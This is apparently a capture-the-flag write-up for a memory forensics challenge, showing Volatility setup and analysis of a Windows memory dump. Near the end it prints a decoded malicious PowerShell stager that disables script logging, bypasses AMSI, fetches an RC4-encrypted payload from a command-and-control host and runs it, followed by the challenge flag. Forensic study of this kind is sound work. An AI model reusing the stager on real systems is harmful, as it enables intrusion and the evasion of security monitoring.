Reminiscent
Looking at the description of the challenge and the files we can conclude that we are dealing with a memory dump of a Windows machine. This challenge requires us to perform Memory Forensics. Since I never did anything like this I googled a bit to find out how to do this kind of thing. I found out that there are tools like Volatility that can analyse such memory dumps and provide useful information about the system. I also followed this YouTube Video to learn how to use volatility. I would recommend watching it if you want to learn more about this tool. Since the YouTube video used Windows I decided to do the same but of course you can do the same thing in Linux, you would need to search for tutorial on how to install it though.
Installation
Even though this part is explained in the video I had a few problems I encountered so I think it would be a good idea to explain how I solved them.
- Install Python if you don’t have already.
- Downlaod Volatility from Github and place the contents in a folder.
- Downlaod and install Microsoft C++ Building Tools (just the preselected packages in the installer)
- Download Python Snappy (get a file with
cpin the filename with the highest Version number behind it)
Now install Python Snappy using this command (you would need to install Pip first but it’s included with Python):
pip install python_snappy‑0.6.1‑cp311‑cp311‑win_amd64.whl(or whatever the filename for you is)
Go into the Volatility folder you created and run:
pip install -r requirements.txt
This for me produced an error because the snappy package couldn’t be installed properly presumably because I already installed a newer version that pip wasn’t comfortable with but I’m not sure.
To fix that simply change the snappy line in requirements.txt. Instead of == use >=, this will make pip accept the snappy version we have installed.
# The following packages are required for core functionality.
pefile>=2017.8.1

# The following packages are optional.
# If certain packages are not necessary, place a comment (#) at the start of the line.

# This is required for the yara plugins
yara-python>=3.8.0

# This is required for several plugins that perform malware analysis and disassemble code.
# It can also improve accuracy of Windows 8 and later memory samples.
capstone>=3.0.5

# This is required by plugins that decrypt passwords, password hashes, etc.
pycryptodome

# This can improve error messages regarding improperly configured ISF files.
jsonschema>=2.3.0

# This is required for memory acquisition via leechcore/pcileech.
leechcorepyc>=2.4.0

# This is required for analyzing Linux samples compressed using AVMLs native
# compression format.  It is not required for AVML's standard LiME compression.
python-snappy>=0.6.0
Now run the install command mentioned above again and you shouldn’t encounter any errors. Everything should work now.
Exploring the Memory Dump
First thing we learn from the video is to specify the memory dump with the -f option and to tell volatility which plugin we want to use and what information we want to get. Here we use the windows plugin and want to have general info about the system. (flounder-pc-memdump.elf is the name of the memory dump from HTB)
python vol.py -f flounder-pc-memdump.elf windows.info

Kernel Base     0xf8000260e000
DTB     0x187000
Symbols file:///C:/Users/DoDo/Desktop/volatility3/volatility3/symbols/windows/ntkrnlmp.pdb/2E37F962D699492CAAF3F9F4E9770B1D-2.json.xz
Is64Bit True
IsPAE   False
layer_name      0 WindowsIntel32e
memory_layer    1 Elf64Layer
base_layer      2 FileLayer
KdDebuggerDataBlock     0xf800027fe0a0
NTBuildLab      7601.18741.amd64fre.win7sp1_gdr.
CSDVersion      1
KdVersionBlock  0xf800027fe068
Major/Minor     15.7601
MachineType     34404
KeNumberProcessors      2
SystemTime      2017-10-04 18:07:30
NtSystemRoot    C:\Windows
NtProductType   NtProductWinNt
NtMajorVersion  6
NtMinorVersion  1
PE MajorOperatingSystemVersion  6
PE MinorOperatingSystemVersion  1
PE Machine      34404
PE TimeDateStamp        Tue Feb  3 02:25:01 2015
We can see that this is a Windows 7 Server machine. Next thing we can do is explore the processes running on the system to do that we use pslist. We know that the victim opened a malicious link in an email (inside the .zip file from HTB was an email with a link leading to 10.10.99.55:8080/resume.zip. So it might be a good idea to check for email clients running.
python vol.py -f flounder-pc-memdump.elf windows.pslist

.
.
.
812     1704    SearchFilterHo  0xfa80023ed550  4       92      0       False   2017-10-04 18:04:48.000000      N/A    Disabled
1960    1704    SearchProtocol  0xfa80024f4b30  6       311     0       False   2017-10-04 18:04:48.000000      N/A    Disabled
2812    2044    thunderbird.ex  0xfa80007e0b30  50      534     1       True    2017-10-04 18:06:24.000000      N/A    Disabled
2924    600     WmiPrvSE.exe    0xfa8000801b30  10      204     0       False   2017-10-04 18:06:26.000000      N/A    Disabled
2120    476     svchost.exe     0xfa8000945060  12      335     0       False   2017-10-04 18:06:32.000000      N/A    Disabled
2248    476     wmpnetwk.exe    0xfa800096eb30  18      489     0       False   2017-10-04 18:06:33.000000      N/A    Disabled
592     600     WmiPrvSE.exe    0xfa8000930b30  9       127     0       False   2017-10-04 18:06:35.000000      N/A    Disabled
496     2044    powershell.exe  0xfa800224e060  12      300     1       False   2017-10-04 18:06:58.000000      N/A    Disabled
2772    396     conhost.exe     0xfa8000e90060  2       55      1       False   2017-10-04 18:06:58.000000      N/A    Disabled
2752    496     powershell.exe  0xfa8000839060  20      396     1       False   2017-10-04 18:07:00.000000      N/A    Disabled
As you can see thunderbird (an email client) was running. We can now more to inspecting so called Handles to find out what the process was accessing (at least that’s my understanding of what handles are). To do that we use windows.handles. You also need to specify the PID of the process in our case it is 2812. To filter our output we can use Grep. I searched for history files, so I used the Powershell command Select-String history
python vol.py -f C:\Users\DoDo\Desktop\Challenge\flounder-pc-memdump.elf windows.handles --pid 2812 | Select-String history

PID     Process Offset  HandleValue     Type    GrantedAccess   Name
2812    thunderbird.ex  0xfa8001dae800  0x680   Mutant  0x100000        _!MSFTHISTORY!_
2812    thunderbird.ex  0xfa800196e3d0  0x69c   Mutant  0x100000        c:!users!user!appdata!local!microsoft!windows!history!history.ie5!
2812    thunderbird.ex  0xfa80007d5c80  0x6a0   File    0x12019f
\Device\HarddiskVolume2\Users\user\AppData\Local\Microsoft\Windows\History\History.IE5\index.dat
2812    thunderbird.ex  0xf8a001320470  0x6a4   Section 0x2
C:_Users_user_AppData_Local_Microsoft_Windows_History_History.IE5_index.dat_49152
2812    thunderbird.ex  0xfa80007f0e20  0x7b0   File    0x12019f
\Device\HarddiskVolume2\Users\user\AppData\Roaming\Thunderbird\Profiles\h7cai4ep.default\history.mab

As you can see thunderbird was accessing the Internet Explorer history. You can see each handle has its own handle value. You can access any file you want using this handle value which is basically the address of the file in memory. To get the file we use windows.dumpfile. You need to specify the directory in which you want to dump the file in with the -o option, I created a new directory and called it dump. You also need to specify the --pid and the virtaddr.
python vol.py -f C:\Users\DoDo\Desktop\Challenge\flounder-pc-memdump.elf -o "dump" windows.dumpfile --pid 2812 --virtaddr 0xfa80007d5c801
Now you should see a new file in the dump directory. This is a .dat file and we need to use a Hexviewer to examine it’s contents. I downloaded HxD and opened the file. There was nothing special besides proof that the user opened the link and the email and visited reddit.
 Since there wasn’t anything usefull and I didn’t know where to explore further I continued watching the Youtube Video mentioned before. The next thing demonstrated was
 windows.cmdline which displays command line usage.
python vol.py -f flounder-pc-memdump.elf windows.cmdline

.
.
.
2752    powershell.exe  "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc JABHAHIAbwBVAFAAUABPAEwAaQBDAFkAUwBFAHQAdABJAE4ARwBzACAAPQAgAFsAcgBFAEYAXQAuAEEAUwBzAGUATQBCAEwAWQAuAEcARQB0AFQAeQBwAEUAKAAnAFMAeQBzAHQAZQ . . .
As you can see there is a very suspicous Powershell command running. You can find the whole windows.cmdline output here: Reminiscent - windows.cmdline. The enc option decodes Base64.
Let’s take this long string and decode it. You can see the result here: [CyberChef]. It seems that this is the malicious code we’ve been looking for. However there are . between all the characters. For better readability I grabbed this Python Script. After running our malicous code throgh the script I got this output:
$.GroUPPOLiCYSEttINGs = [rEF]ASseMBLYGEtTypE('SystemManagementAutomationUtils')"GEtFIE`ld"('cachedGroupPolicySettings', 'N'+'onPublic,Static')GETValUe($nulL);$GRouPPOlICySeTTiNgS['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging'] = 0;$GRouPPOLICYSEtTingS['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging'] = 0;[Ref]AsSemBlyGeTTyPE('SystemManagementAutomationAmsiUtils')|?{$_}|%{$_GEtFieLd('amsiInitFailed','NonPublic,Static')SETVaLuE($NulL,$True)};[SysTemNeTSErVIcePOIntMAnAgER]::ExpEct100COnTinuE=0;$WC=NEW-OBjEcT SysTEMNEtWeBClIEnt;$u='Mozilla/50 (Windows NT 61; WOW64; Trident/70; rv:110) like Gecko';$wCHeaDerSAdd('User-Agent',$u);$WcPRoXy=[SysTeMNETWebRequEst]::DefaULtWeBPROXY;$wCPRoXYCREDeNtIaLS = [SYSTeMNETCreDEnTiaLCaChe]::DeFauLTNEtwOrkCredentiAlS;$K=[SYStEMTextENCODIng]::ASCIIGEtBytEs('E1gMGdfT@eoN>x9{]2F7+bsOn4/SiQrw');$R={$D,$K=$ArgS;$S=0255;0255|%{$J=($J+$S[$_]+$K[$_%$KCounT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bxoR$S[($S[$I]+$S[$H])%256]}};$wcHEAdErsADD("Cookie","session=MCahuQVfz0yM6VBe8fzV9t9jomo=");$ser='http://10109955:80';$t='/login/processphp';$flag='HTB{$_j0G_y0uR_M3m0rY_$}';$DatA=$WCDoWNLoaDDATA($SeR+$t);$iv=$daTA[03];$DAta=$DaTa[4$DAtaLenGTH];-JOIN[CHAr[]](& $R $datA ($IV+$K))|IEX
I didn’t spot it at first but you can clearly see the flag close to the end of the string. Challenge solved!
Flag
HTB{$_j0G_y0uR_M3m0rY_$}